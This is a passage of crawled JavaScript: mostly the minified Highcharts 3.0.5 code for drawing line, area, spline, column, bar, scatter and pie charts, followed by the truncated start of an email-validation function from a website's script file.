			s(c, {
				width: a.width,
				height: a.height
			});
			c.rotation ? (d = {
				align: c.align,
				x: d.x + c.x + d.width / 2,
				y: d.y + c.y + d.height / 2
			},
			b[e ? "attr": "animate"](d)) : (b.align(c, null, d), d = b.alignAttr);
			b.attr({
				visibility: c.crop === !1 || f.isInsidePlot(d.x, d.y) && f.isInsidePlot(d.x + a.width, d.y + a.height) ? f.renderer.isSVG ? "inherit": "visible": "hidden"
			})
		},
		getSegmentPath: function(a) {
			var b = this,
			c = [],
			d = b.options.step;
			n(a,
			function(e, f) {
				var g = e.plotX,
				h = e.plotY,
				i;
				b.getPointSpline ? c.push.apply(c, b.getPointSpline(a, e, f)) : (c.push(f ? "L": "M"), d && f && (i = a[f - 1], d === "right" ? c.push(i.plotX, h) : d === "center" ? c.push((i.plotX + g) / 2, i.plotY, (i.plotX + g) / 2, h) : c.push(g, i.plotY)), c.push(e.plotX, e.plotY))
			});
			return c
		},
		getGraphPath: function() {
			var a = this,
			b = [],
			c,
			d = [];
			n(a.segments,
			function(e) {
				c = a.getSegmentPath(e);
				e.length > 1 ? b = b.concat(c) : d.push(e[0])
			});
			a.singlePoints = d;
			return a.graphPath = b
		},
		drawGraph: function() {
			var a = this,
			b = this.options,
			c = [["graph", b.lineColor || this.color]],
			d = b.lineWidth,
			e = b.dashStyle,
			f = this.getGraphPath(),
			g = b.negativeColor;
			g && c.push(["graphNeg", g]);
			n(c,
			function(c, g) {
				var j = c[0],
				k = a[j];
				if (k) Wa(k),
				k.animate({
					d: f
				});
				else if (d && f.length) {
					k = {
						stroke: c[1],
						"stroke-width": d,
						zIndex: 1
					};
					if (e) k.dashstyle = e;
					a[j] = a.chart.renderer.path(f).attr(k).add(a.group).shadow(!g && b.shadow)
				}
			})
		},
		clipNeg: function() {
			var a = this.options,
			b = this.chart,
			c = b.renderer,
			d = a.negativeColor || a.negativeFillColor,
			e, f = this.graph,
			g = this.area,
			h = this.posClip,
			i = this.negClip;
			e = b.chartWidth;
			var j = b.chartHeight,
			k = r(e, j),
			l = this.yAxis;
			if (d && (f || g)) {
				d = u(l.toPixels(a.threshold || 0, !0));
				a = {
					x: 0,
					y: 0,
					width: k,
					height: d
				};
				k = {
					x: 0,
					y: d,
					width: k,
					height: k
				};
				if (b.inverted) a.height = k.y = b.plotWidth - d,
				c.isVML && (a = {
					x: b.plotWidth - d - b.plotLeft,
					y: 0,
					width: e,
					height: j
				},
				k = {
					x: d + b.plotLeft - e,
					y: 0,
					width: b.plotLeft + d,
					height: e
				});
				l.reversed ? (b = k, e = a) : (b = a, e = k);
				h ? (h.animate(b), i.animate(e)) : (this.posClip = h = c.clipRect(b), this.negClip = i = c.clipRect(e), f && this.graphNeg && (f.clip(h), this.graphNeg.clip(i)), g && (g.clip(h), this.areaNeg.clip(i)))
			}
		},
		invertGroups: function() {
			function a() {
				var a = {
					width: b.yAxis.len,
					height: b.xAxis.len
				};
				n(["group", "markerGroup"],
				function(c) {
					b[c] && b[c].attr(a).invert()
				})
			}
			var b = this,
			c = b.chart;
			if (b.xAxis) J(c, "resize", a),
			J(b, "destroy",
			function() {
				ba(c, "resize", a)
			}),
			a(),
			b.invertGroups = a
		},
		plotGroup: function(a, b, c, d, e) {
			var f = this[a],
			g = !f;
			g && (this[a] = f = this.chart.renderer.g(b).attr({
				visibility: c,
				zIndex: d || 0.1
			}).add(e));
			f[g ? "attr": "animate"](this.getPlotBox());
			return f
		},
		getPlotBox: function() {
			return {
				translateX: this.xAxis ? this.xAxis.left: this.chart.plotLeft,
				translateY: this.yAxis ? this.yAxis.top: this.chart.plotTop,
				scaleX: 1,
				scaleY: 1
			}
		},
		render: function() {
			var a = this.chart,
			b, c = this.options,
			d = c.animation && !!this.animate && a.renderer.isSVG,
			e = this.visible ? "visible": "hidden",
			f = c.zIndex,
			g = this.hasRendered,
			h = a.seriesGroup;
			b = this.plotGroup("group", "series", e, f, h);
			this.markerGroup = this.plotGroup("markerGroup", "markers", e, f, h);
			d && this.animate(!0);
			this.getAttribs();
			b.inverted = this.isCartesian ? a.inverted: !1;
			this.drawGraph && (this.drawGraph(), this.clipNeg());
			this.drawDataLabels();
			this.drawPoints();
			this.options.enableMouseTracking !== !1 && this.drawTracker();
			a.inverted && this.invertGroups();
			c.clip !== !1 && !this.sharedClipKey && !g && b.clip(a.clipRect);
			d ? this.animate() : g || this.afterAnimate();
			this.isDirty = this.isDirtyData = !1;
			this.hasRendered = !0
		},
		redraw: function() {
			var a = this.chart,
			b = this.isDirtyData,
			c = this.group,
			d = this.xAxis,
			e = this.yAxis;
			c && (a.inverted && c.attr({
				width: a.plotWidth,
				height: a.plotHeight
			}), c.animate({
				translateX: p(d && d.left, a.plotLeft),
				translateY: p(e && e.top, a.plotTop)
			}));
			this.translate();
			this.setTooltipPoints(!0);
			this.render();
			b && K(this, "updatedData")
		},
		setState: function(a) {
			var b = this.options,
			c = this.graph,
			d = this.graphNeg,
			e = b.states,
			b = b.lineWidth,
			a = a || "";
			if (this.state !== a) this.state = a,
			e[a] && e[a].enabled === !1 || (a && (b = e[a].lineWidth || b + 1), c && !c.dashstyle && (a = {
				"stroke-width": b
			},
			c.attr(a), d && d.attr(a)))
		},
		setVisible: function(a, b) {
			var c = this,
			d = c.chart,
			e = c.legendItem,
			f, g = d.options.chart.ignoreHiddenSeries,
			h = c.visible;
			f = (c.visible = a = c.userOptions.visible = a === v ? !h: a) ? "show": "hide";
			n(["group", "dataLabelsGroup", "markerGroup", "tracker"],
			function(a) {
				if (c[a]) c[a][f]()
			});
			if (d.hoverSeries === c) c.onMouseOut();
			e && d.legend.colorizeItem(c, a);
			c.isDirty = !0;
			c.options.stacking && n(d.series,
			function(a) {
				if (a.options.stacking && a.visible) a.isDirty = !0
			});
			n(c.linkedSeries,
			function(b) {
				b.setVisible(a, !1)
			});
			if (g) d.isDirtyBox = !0;
			b !== !1 && d.redraw();
			K(c, f)
		},
		show: function() {
			this.setVisible(!0)
		},
		hide: function() {
			this.setVisible(!1)
		},
		select: function(a) {
			this.selected = a = a === v ? !this.selected: a;
			if (this.checkbox) this.checkbox.checked = a;
			K(this, a ? "select": "unselect")
		},
		drawTracker: function() {
			var a = this,
			b = a.options,
			c = b.trackByArea,
			d = [].concat(c ? a.areaPath: a.graphPath),
			e = d.length,
			f = a.chart,
			g = f.pointer,
			h = f.renderer,
			i = f.options.tooltip.snap,
			j = a.tracker,
			k = b.cursor,
			l = k && {
				cursor: k
			},
			k = a.singlePoints,
			m,
			o = function() {
				if (f.hoverSeries !== a) a.onMouseOver()
			};
			if (e && !c) for (m = e + 1; m--;) d[m] === "M" && d.splice(m + 1, 0, d[m + 1] - i, d[m + 2], "L"),
			(m && d[m] === "M" || m === e) && d.splice(m, 0, "L", d[m - 2] + i, d[m - 1]);
			for (m = 0; m < k.length; m++) e = k[m],
			d.push("M", e.plotX - i, e.plotY, "L", e.plotX + i, e.plotY);
			j ? j.attr({
				d: d
			}) : (a.tracker = h.path(d).attr({
				"stroke-linejoin": "round",
				visibility: a.visible ? "visible": "hidden",
				stroke: Qb,
				fill: c ? Qb: S,
				"stroke-width": b.lineWidth + (c ? 0 : 2 * i),
				zIndex: 2
			}).add(a.group), n([a.tracker, a.markerGroup],
			function(a) {
				a.addClass("highcharts-tracker").on("mouseover", o).on("mouseout",
				function(a) {
					g.onTrackerMouseOut(a)
				}).css(l);
				if (hb) a.on("touchstart", o)
			}))
		}
	};
	F = ha(Q);
	aa.line = F;
	Y.area = x(X, {
		threshold: 0
	});
	F = ha(Q, {
		type: "area",
		getSegments: function() {
			var a = [],
			b = [],
			c = [],
			d = this.xAxis,
			e = this.yAxis,
			f = e.stacks[this.stackKey],
			g = {},
			h,
			i,
			j = this.points,
			k,
			l,
			m;
			if (this.options.stacking && !this.cropped) {
				for (l = 0; l < j.length; l++) g[j[l].x] = j[l];
				for (m in f) c.push( + m);
				c.sort(function(a, b) {
					return a - b
				});
				n(c,
				function(a) {
					g[a] ? b.push(g[a]) : (h = d.translate(a), k = f[a].percent ? f[a].total ? f[a].cum * 100 / f[a].total: 0 : f[a].cum, i = e.toPixels(k, !0), b.push({
						y: null,
						plotX: h,
						clientX: h,
						plotY: i,
						yBottom: i,
						onMouseOver: ya
					}))
				});
				b.length && a.push(b)
			} else Q.prototype.getSegments.call(this),
			a = this.segments;
			this.segments = a
		},
		getSegmentPath: function(a) {
			var b = Q.prototype.getSegmentPath.call(this, a),
			c = [].concat(b),
			d,
			e = this.options;
			b.length === 3 && c.push("L", b[1], b[2]);
			if (e.stacking && !this.closedStacks) for (d = a.length - 1; d >= 0; d--) d < a.length - 1 && e.step && c.push(a[d + 1].plotX, a[d].yBottom),
			c.push(a[d].plotX, a[d].yBottom);
			else this.closeSegment(c, a);
			this.areaPath = this.areaPath.concat(c);
			return b
		},
		closeSegment: function(a, b) {
			var c = this.yAxis.getThreshold(this.options.threshold);
			a.push("L", b[b.length - 1].plotX, c, "L", b[0].plotX, c)
		},
		drawGraph: function() {
			this.areaPath = [];
			Q.prototype.drawGraph.apply(this);
			var a = this,
			b = this.areaPath,
			c = this.options,
			d = c.negativeColor,
			e = c.negativeFillColor,
			f = [["area", this.color, c.fillColor]]; (d || e) && f.push(["areaNeg", d, e]);
			n(f,
			function(d) {
				var e = d[0],
				f = a[e];
				f ? f.animate({
					d: b
				}) : a[e] = a.chart.renderer.path(b).attr({
					fill: p(d[2], pa(d[1]).setOpacity(p(c.fillOpacity, 0.75)).get()),
					zIndex: 0
				}).add(a.group)
			})
		},
		drawLegendSymbol: function(a, b) {
			b.legendSymbol = this.chart.renderer.rect(0, a.baseline - 11, a.options.symbolWidth, 12, 2).attr({
				zIndex: 3
			}).add(b.legendGroup)
		}
	});
	aa.area = F;
	Y.spline = x(X);
	D = ha(Q, {
		type: "spline",
		getPointSpline: function(a, b, c) {
			var d = b.plotX,
			e = b.plotY,
			f = a[c - 1],
			g = a[c + 1],
			h,
			i,
			j,
			k;
			if (f && g) {
				a = f.plotY;
				j = g.plotX;
				var g = g.plotY,
				l;
				h = (1.5 * d + f.plotX) / 2.5;
				i = (1.5 * e + a) / 2.5;
				j = (1.5 * d + j) / 2.5;
				k = (1.5 * e + g) / 2.5;
				l = (k - i) * (j - d) / (j - h) + e - k;
				i += l;
				k += l;
				i > a && i > e ? (i = r(a, e), k = 2 * e - i) : i < a && i < e && (i = C(a, e), k = 2 * e - i);
				k > g && k > e ? (k = r(g, e), i = 2 * e - k) : k < g && k < e && (k = C(g, e), i = 2 * e - k);
				b.rightContX = j;
				b.rightContY = k
			}
			c ? (b = ["C", f.rightContX || f.plotX, f.rightContY || f.plotY, h || d, i || e, d, e], f.rightContX = f.rightContY = null) : b = ["M", d, e];
			return b
		}
	});
	aa.spline = D;
	Y.areaspline = x(Y.area);
	ma = F.prototype;
	D = ha(D, {
		type: "areaspline",
		closedStacks: !0,
		getSegmentPath: ma.getSegmentPath,
		closeSegment: ma.closeSegment,
		drawGraph: ma.drawGraph,
		drawLegendSymbol: ma.drawLegendSymbol
	});
	aa.areaspline = D;
	Y.column = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		borderRadius: 0,
		groupPadding: 0.2,
		marker: null,
		pointPadding: 0.1,
		minPointLength: 0,
		cropThreshold: 50,
		pointRange: null,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			},
			select: {
				color: "#C0C0C0",
				borderColor: "#000000",
				shadow: !1
			}
		},
		dataLabels: {
			align: null,
			verticalAlign: null,
			y: null
		},
		stickyTracking: !1,
		threshold: 0
	});
	D = ha(Q, {
		type: "column",
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color",
			r: "borderRadius"
		},
		trackerGroups: ["group", "dataLabelsGroup"],
		negStacks: !0,
		init: function() {
			Q.prototype.init.apply(this, arguments);
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			})
		},
		getColumnMetrics: function() {
			var a = this,
			b = a.options,
			c = a.xAxis,
			d = a.yAxis,
			e = c.reversed,
			f, g = {},
			h, i = 0;
			b.grouping === !1 ? i = 1 : n(a.chart.series,
			function(b) {
				var c = b.options,
				e = b.yAxis;
				if (b.type === a.type && b.visible && d.len === e.len && d.pos === e.pos) c.stacking ? (f = b.stackKey, g[f] === v && (g[f] = i++), h = g[f]) : c.grouping !== !1 && (h = i++),
				b.columnIndex = h
			});
			var c = C(O(c.transA) * (c.ordinalSlope || b.pointRange || c.closestPointRange || 1), c.len),
			j = c * b.groupPadding,
			k = (c - 2 * j) / i,
			l = b.pointWidth,
			b = t(l) ? (k - l) / 2 : k * b.pointPadding,
			l = p(l, k - 2 * b);
			return a.columnMetrics = {
				width: l,
				offset: b + (j + ((e ? i - (a.columnIndex || 0) : a.columnIndex) || 0) * k - c / 2) * (e ? -1 : 1)
			}
		},
		translate: function() {
			var a = this.chart,
			b = this.options,
			c = b.borderWidth,
			d = this.yAxis,
			e = this.translatedThreshold = d.getThreshold(b.threshold),
			f = p(b.minPointLength, 5),
			b = this.getColumnMetrics(),
			g = b.width,
			h = this.barW = wa(r(g, 1 + 2 * c)),
			i = this.pointXOffset = b.offset,
			j = -(c % 2 ? 0.5 : 0),
			k = c % 2 ? 0.5 : 1;
			a.renderer.isVML && a.inverted && (k += 1);
			Q.prototype.translate.apply(this);
			n(this.points,
			function(a) {
				var b = C(r( - 999, a.plotY), d.len + 999),
				c = p(a.yBottom, e),
				n = a.plotX + i,
				t = h,
				s = C(b, c),
				w,
				b = r(b, c) - s;
				O(b) < f && f && (b = f, s = u(O(s - e) > f ? c - f: e - (d.translate(a.y, 0, 1, 0, 1) <= e ? f: 0)));
				a.barX = n;
				a.pointWidth = g;
				c = O(n) < 0.5;
				t = u(n + t) + j;
				n = u(n) + j;
				t -= n;
				w = O(s) < 0.5;
				b = u(s + b) + k;
				s = u(s) + k;
				b -= s;
				c && (n += 1, t -= 1);
				w && (s -= 1, b += 1);
				a.shapeType = "rect";
				a.shapeArgs = {
					x: n,
					y: s,
					width: t,
					height: b
				}
			})
		},
		getSymbol: ya,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		drawGraph: ya,
		drawPoints: function() {
			var a = this,
			b = a.options,
			c = a.chart.renderer,
			d;
			n(a.points,
			function(e) {
				var f = e.plotY,
				g = e.graphic;
				if (f !== v && !isNaN(f) && e.y !== null) d = e.shapeArgs,
				g ? (Wa(g), g.animate(x(d))) : e.graphic = c[e.shapeType](d).attr(e.pointAttr[e.selected ? "select": ""]).add(a.group).shadow(b.shadow, null, b.stacking && !b.borderRadius);
				else if (g) e.graphic = g.destroy()
			})
		},
		drawTracker: function() {
			var a = this,
			b = a.chart,
			c = b.pointer,
			d = a.options.cursor,
			e = d && {
				cursor: d
			},
			f = function(c) {
				var d = c.target,
				e;
				if (b.hoverSeries !== a) a.onMouseOver();
				for (; d && !e;) e = d.point,
				d = d.parentNode;
				if (e !== v && e !== b.hoverPoint) e.onMouseOver(c)
			};
			n(a.points,
			function(a) {
				if (a.graphic) a.graphic.element.point = a;
				if (a.dataLabel) a.dataLabel.element.point = a
			});
			if (!a._hasTracking) n(a.trackerGroups,
			function(b) {
				if (a[b] && (a[b].addClass("highcharts-tracker").on("mouseover", f).on("mouseout",
				function(a) {
					c.onTrackerMouseOut(a)
				}).css(e), hb)) a[b].on("touchstart", f)
			}),
			a._hasTracking = !0
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = a.dlBox || a.shapeArgs,
			i = a.below || a.plotY > p(this.translatedThreshold, f.plotSizeY),
			j = p(c.inside, !!this.options.stacking);
			if (h && (d = x(h), g && (d = {
				x: f.plotWidth - d.y - d.height,
				y: f.plotHeight - d.x - d.width,
				width: d.height,
				height: d.width
			}), !j)) g ? (d.x += i ? 0 : d.width, d.width = 0) : (d.y += i ? d.height: 0, d.height = 0);
			c.align = p(c.align, !g || j ? "center": i ? "right": "left");
			c.verticalAlign = p(c.verticalAlign, g || j ? "middle": i ? "top": "bottom");
			Q.prototype.alignDataLabel.call(this, a, b, c, d, e)
		},
		animate: function(a) {
			var b = this.yAxis,
			c = this.options,
			d = this.chart.inverted,
			e = {};
			if (Z) a ? (e.scaleY = 0.001, a = C(b.pos + b.len, r(b.pos, b.toPixels(c.threshold))), d ? e.translateX = a - b.len: e.translateY = a, this.group.attr(e)) : (e.scaleY = 1, e[d ? "translateX": "translateY"] = b.pos, this.group.animate(e, this.options.animation), this.animate = null)
		},
		remove: function() {
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			});
			Q.prototype.remove.apply(a, arguments)
		}
	});
	aa.column = D;
	Y.bar = x(Y.column);
	ma = ha(D, {
		type: "bar",
		inverted: !0
	});
	aa.bar = ma;
	Y.scatter = x(X, {
		lineWidth: 0,
		tooltip: {
			headerFormat: '<span style="font-size: 10px; color:{series.color}">{series.name}</span><br/>',
			pointFormat: "x: <b>{point.x}</b><br/>y: <b>{point.y}</b><br/>",
			followPointer: !0
		},
		stickyTracking: !1
	});
	ma = ha(Q, {
		type: "scatter",
		sorted: !1,
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["markerGroup"],
		drawTracker: D.prototype.drawTracker,
		setTooltipPoints: ya
	});
	aa.scatter = ma;
	Y.pie = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		center: [null, null],
		clip: !1,
		colorByPoint: !0,
		dataLabels: {
			distance: 30,
			enabled: !0,
			formatter: function() {
				return this.point.name
			}
		},
		ignoreHiddenPoint: !0,
		legendType: "point",
		marker: null,
		size: null,
		showInLegend: !1,
		slicedOffset: 10,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			}
		},
		stickyTracking: !1,
		tooltip: {
			followPointer: !0
		}
	});
	X = {
		type: "pie",
		isCartesian: !1,
		pointClass: ha(Pa, {
			init: function() {
				Pa.prototype.init.apply(this, arguments);
				var a = this,
				b;
				if (a.y < 0) a.y = null;
				s(a, {
					visible: a.visible !== !1,
					name: p(a.name, "Slice")
				});
				b = function(b) {
					a.slice(b.type === "select")
				};
				J(a, "select", b);
				J(a, "unselect", b);
				return a
			},
			setVisible: function(a) {
				var b = this,
				c = b.series,
				d = c.chart,
				e;
				b.visible = b.options.visible = a = a === v ? !b.visible: a;
				c.options.data[oa(b, c.data)] = b.options;
				e = a ? "show": "hide";
				n(["graphic", "dataLabel", "connector", "shadowGroup"],
				function(a) {
					if (b[a]) b[a][e]()
				});
				b.legendItem && d.legend.colorizeItem(b, a);
				if (!c.isDirty && c.options.ignoreHiddenPoint) c.isDirty = !0,
				d.redraw()
			},
			slice: function(a, b, c) {
				var d = this.series;
				Ka(c, d.chart);
				p(b, !0);
				this.sliced = this.options.sliced = a = t(a) ? a: !this.sliced;
				d.options.data[oa(this, d.data)] = this.options;
				a = a ? this.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				this.graphic.animate(a);
				this.shadowGroup && this.shadowGroup.animate(a)
			}
		}),
		requireSorting: !1,
		noSharedTooltip: !0,
		trackerGroups: ["group", "dataLabelsGroup"],
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color"
		},
		getColor: ya,
		animate: function(a) {
			var b = this,
			c = b.points,
			d = b.startAngleRad;
			if (!a) n(c,
			function(a) {
				var c = a.graphic,
				a = a.shapeArgs;
				c && (c.attr({
					r: b.center[3] / 2,
					start: d,
					end: d
				}), c.animate({
					r: a.r,
					start: a.start,
					end: a.end
				},
				b.options.animation))
			}),
			b.animate = null
		},
		setData: function(a, b) {
			Q.prototype.setData.call(this, a, !1);
			this.processData();
			this.generatePoints();
			p(b, !0) && this.chart.redraw()
		},
		generatePoints: function() {
			var a, b = 0,
			c, d, e, f = this.options.ignoreHiddenPoint;
			Q.prototype.generatePoints.call(this);
			c = this.points;
			d = c.length;
			for (a = 0; a < d; a++) e = c[a],
			b += f && !e.visible ? 0 : e.y;
			this.total = b;
			for (a = 0; a < d; a++) e = c[a],
			e.percentage = b > 0 ? e.y / b * 100 : 0,
			e.total = b
		},
		getCenter: function() {
			var a = this.options,
			b = this.chart,
			c = 2 * (a.slicedOffset || 0),
			d,
			e = b.plotWidth - 2 * c,
			f = b.plotHeight - 2 * c,
			b = a.center,
			a = [p(b[0], "50%"), p(b[1], "50%"), a.size || "100%", a.innerSize || 0],
			g = C(e, f),
			h;
			return Na(a,
			function(a, b) {
				h = /%$/.test(a);
				d = b < 2 || b === 2 && h;
				return (h ? [e, f, g, g][b] * A(a) / 100 : a) + (d ? c: 0)
			})
		},
		translate: function(a) {
			this.generatePoints();
			var b = 0,
			c = this.options,
			d = c.slicedOffset,
			e = d + c.borderWidth,
			f, g, h, i = this.startAngleRad = Ma / 180 * ((c.startAngle || 0) % 360 - 90),
			j = this.points,
			k = 2 * Ma,
			l = c.dataLabels.distance,
			c = c.ignoreHiddenPoint,
			m,
			n = j.length,
			p;
			if (!a) this.center = a = this.getCenter();
			this.getX = function(b, c) {
				h = R.asin((b - a[1]) / (a[2] / 2 + l));
				return a[0] + (c ? -1 : 1) * W(h) * (a[2] / 2 + l)
			};
			for (m = 0; m < n; m++) {
				p = j[m];
				f = u((i + b * k) * 1E3) / 1E3;
				if (!c || p.visible) b += p.percentage / 100;
				g = u((i + b * k) * 1E3) / 1E3;
				p.shapeType = "arc";
				p.shapeArgs = {
					x: a[0],
					y: a[1],
					r: a[2] / 2,
					innerR: a[3] / 2,
					start: f,
					end: g
				};
				h = (g + f) / 2;
				h > 0.75 * k && (h -= 2 * Ma);
				p.slicedTranslation = {
					translateX: u(W(h) * d),
					translateY: u(ca(h) * d)
				};
				f = W(h) * a[2] / 2;
				g = ca(h) * a[2] / 2;
				p.tooltipPos = [a[0] + f * 0.7, a[1] + g * 0.7];
				p.half = h < k / 4 ? 0 : 1;
				p.angle = h;
				e = C(e, l / 2);
				p.labelPos = [a[0] + f + W(h) * l, a[1] + g + ca(h) * l, a[0] + f + W(h) * e, a[1] + g + ca(h) * e, a[0] + f, a[1] + g, l < 0 ? "center": p.half ? "right": "left", h]
			}
			this.setTooltipPoints()
		},
		drawGraph: null,
		drawPoints: function() {
			var a = this,
			b = a.chart.renderer,
			c, d, e = a.options.shadow,
			f, g;
			if (e && !a.shadowGroup) a.shadowGroup = b.g("shadow").add(a.group);
			n(a.points,
			function(h) {
				d = h.graphic;
				g = h.shapeArgs;
				f = h.shadowGroup;
				if (e && !f) f = h.shadowGroup = b.g("shadow").add(a.shadowGroup);
				c = h.sliced ? h.slicedTranslation: {
					translateX: 0,
					translateY: 0
				};
				f && f.attr(c);
				d ? d.animate(s(g, c)) : h.graphic = d = b.arc(g).setRadialReference(a.center).attr(h.pointAttr[h.selected ? "select": ""]).attr({
					"stroke-linejoin": "round"
				}).attr(c).add(a.group).shadow(e, f);
				h.visible === !1 && h.setVisible(!1)
			})
		},
		drawDataLabels: function() {
			var a = this,
			b = a.data,
			c, d = a.chart,
			e = a.options.dataLabels,
			f = p(e.connectorPadding, 10),
			g = p(e.connectorWidth, 1),
			h = d.plotWidth,
			d = d.plotHeight,
			i,
			j,
			k = p(e.softConnector, !0),
			l = e.distance,
			m = a.center,
			o = m[2] / 2,
			q = m[1],
			t = l > 0,
			s,
			w,
			v,
			x,
			A = [[], []],
			z,
			E,
			G,
			I,
			B,
			C = [0, 0, 0, 0],
			H = function(a, b) {
				return b.y - a.y
			},
			K = function(a, b) {
				a.sort(function(a, c) {
					return a.angle !== void 0 && (c.angle - a.angle) * b
				})
			};
			if (a.visible && (e.enabled || a._hasPointLabels)) {
				Q.prototype.drawDataLabels.apply(a);
				n(b,
				function(a) {
					a.dataLabel && A[a.half].push(a)
				});
				for (I = 0; ! x && b[I];) x = b[I] && b[I].dataLabel && (b[I].dataLabel.getBBox().height || 21),
				I++;
				for (I = 2; I--;) {
					var b = [],
					L = [],
					F = A[I],
					J = F.length,
					D;
					K(F, I - 0.5);
					if (l > 0) {
						for (B = q - o - l; B <= q + o + l; B += x) b.push(B);
						w = b.length;
						if (J > w) {
							c = [].concat(F);
							c.sort(H);
							for (B = J; B--;) c[B].rank = B;
							for (B = J; B--;) F[B].rank >= w && F.splice(B, 1);
							J = F.length
						}
						for (B = 0; B < J; B++) {
							c = F[B];
							v = c.labelPos;
							c = 9999;
							var N, M;
							for (M = 0; M < w; M++) N = O(b[M] - v[1]),
							N < c && (c = N, D = M);
							if (D < B && b[B] !== null) D = B;
							else for (w < J - B + D && b[B] !== null && (D = w - J + B); b[D] === null;) D++;
							L.push({
								i: D,
								y: b[D]
							});
							b[D] = null
						}
						L.sort(H)
					}
					for (B = 0; B < J; B++) {
						c = F[B];
						v = c.labelPos;
						s = c.dataLabel;
						G = c.visible === !1 ? "hidden": "visible";
						c = v[1];
						if (l > 0) {
							if (w = L.pop(), D = w.i, E = w.y, c > E && b[D + 1] !== null || c < E && b[D - 1] !== null) E = c
						} else E = c;
						z = e.justify ? m[0] + (I ? -1 : 1) * (o + l) : a.getX(D === 0 || D === b.length - 1 ? c: E, I);
						s._attr = {
							visibility: G,
							align: v[6]
						};
						s._pos = {
							x: z + e.x + ({
								left: f,
								right: -f
							} [v[6]] || 0),
							y: E + e.y - 10
						};
						s.connX = z;
						s.connY = E;
						if (this.options.size === null) w = s.width,
						z - w < f ? C[3] = r(u(w - z + f), C[3]) : z + w > h - f && (C[1] = r(u(z + w - h + f), C[1])),
						E - x / 2 < 0 ? C[0] = r(u( - E + x / 2), C[0]) : E + x / 2 > d && (C[2] = r(u(E + x / 2 - d), C[2]))
					}
				}
				if (ua(C) === 0 || this.verifyDataLabelOverflow(C)) this.placeDataLabels(),
				t && g && n(this.points,
				function(b) {
					i = b.connector;
					v = b.labelPos;
					if ((s = b.dataLabel) && s._pos) G = s._attr.visibility,
					z = s.connX,
					E = s.connY,
					j = k ? ["M", z + (v[6] === "left" ? 5 : -5), E, "C", z, E, 2 * v[2] - v[4], 2 * v[3] - v[5], v[2], v[3], "L", v[4], v[5]] : ["M", z + (v[6] === "left" ? 5 : -5), E, "L", v[2], v[3], "L", v[4], v[5]],
					i ? (i.animate({
						d: j
					}), i.attr("visibility", G)) : b.connector = i = a.chart.renderer.path(j).attr({
						"stroke-width": g,
						stroke: e.connectorColor || b.color || "#606060",
						visibility: G
					}).add(a.group);
					else if (i) b.connector = i.destroy()
				})
			}
		},
		verifyDataLabelOverflow: function(a) {
			var b = this.center,
			c = this.options,
			d = c.center,
			e = c = c.minSize || 80,
			f;
			d[0] !== null ? e = r(b[2] - r(a[1], a[3]), c) : (e = r(b[2] - a[1] - a[3], c), b[0] += (a[3] - a[1]) / 2);
			d[1] !== null ? e = r(C(e, b[2] - r(a[0], a[2])), c) : (e = r(C(e, b[2] - a[0] - a[2]), c), b[1] += (a[0] - a[2]) / 2);
			e < b[2] ? (b[2] = e, this.translate(b), n(this.points,
			function(a) {
				if (a.dataLabel) a.dataLabel._pos = null
			}), this.drawDataLabels()) : f = !0;
			return f
		},
		placeDataLabels: function() {
			n(this.points,
			function(a) {
				var a = a.dataLabel,
				b;
				if (a)(b = a._pos) ? (a.attr(a._attr), a[a.moved ? "animate": "attr"](b), a.moved = !0) : a && a.attr({
					y: -999
				})
			})
		},
		alignDataLabel: ya,
		drawTracker: D.prototype.drawTracker,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		getSymbol: ya
	};
	X = ha(Q, X);
	aa.pie = X;
	s(Highcharts, {
		Axis: db,
		Chart: xb,
		Color: pa,
		Legend: wb,
		Pointer: vb,
		Point: Pa,
		Tick: La,
		Tooltip: ub,
		Renderer: Va,
		Series: Q,
		SVGElement: va,
		SVGRenderer: Ga,
		arrayMin: Ia,
		arrayMax: ua,
		charts: Fa,
		dateFormat: Xa,
		format: Ba,
		pathAnim: zb,
		getOptions: function() {
			return M
		},
		hasBidiBug: Ub,
		isTouchDevice: Ob,
		numberFormat: za,
		seriesTypes: aa,
		setOptions: function(a) {
			M = x(M, a);
			Lb();
			return M
		},
		addEvent: J,
		removeEvent: ba,
		createElement: U,
		discardElement: Ta,
		css: L,
		each: n,
		extend: s,
		map: Na,
		merge: x,
		pick: p,
		splat: ia,
		extendClass: ha,
		pInt: A,
		wrap: Bb,
		svg: Z,
		canvas: $,
		vml: !Z && !$,
		product: "Highcharts",
		version: "3.0.5"
	})
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.conscientiabeam.com/js/functions.js
body_size: 2047
content:
function emailCheck(emailStr){var checkTLD=1;var knownDomsPat=/^(com|net|org|edu|int|mil|gov|arpa|biz|aero|name|coop|info|pro|museum)$/;var emailPat=/^(.+)@(.+)$/;var specialChars="\\(\\)><@,;:\\\\\\\"\\.\\[\\]";var validChars="\[^\\s"+specialChars+"\]";var quotedUser="(\"[^\"]*\")";var ipDomainPat=/^\[(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})\]$/;var atom=validChars+'+';var word="("+atom+"|"+quotedUser+")";var userPat=new RegExp("^"+word+"(\\."+word+")*$");var domainPat=new RegExp("^"+atom+"(\\."+atom+")*$");var matchArray=emailStr.match(emailPat);if(matchArray==null){return false;}var user=matchArray[1];var domain=matchArray[2];for(i=0;i<user.length;i++){if(user.charCodeAt(i)>127){return false;}}for(i=0;i<domain.length;i++){if(domain.charCodeAt(i)>127){return false;}}if(user.match(userPat)==null){return false;}var IPArray=domain.match(ipDomainPat);if(IPArray!=null){for(var i=1;i<=4;i++){if(IPArray[i]>255){return false;}}return true;}var atomPat=new RegExp("^"+atom+"$");var domArr=domain.split(".");var 